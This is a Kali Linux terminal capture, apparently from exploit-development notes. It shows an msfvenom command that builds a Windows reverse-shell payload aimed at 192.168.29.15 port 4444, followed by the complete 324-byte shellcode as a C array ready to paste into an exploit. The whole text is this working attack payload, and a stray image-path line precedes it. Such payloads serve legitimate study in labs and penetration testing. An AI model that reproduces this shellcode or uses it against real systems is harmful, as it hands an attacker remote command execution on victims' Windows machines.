 ┌──(ummedmeel㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.29.15 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1392 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x1d\x0f\x68\x02"
"\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5"
"\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5";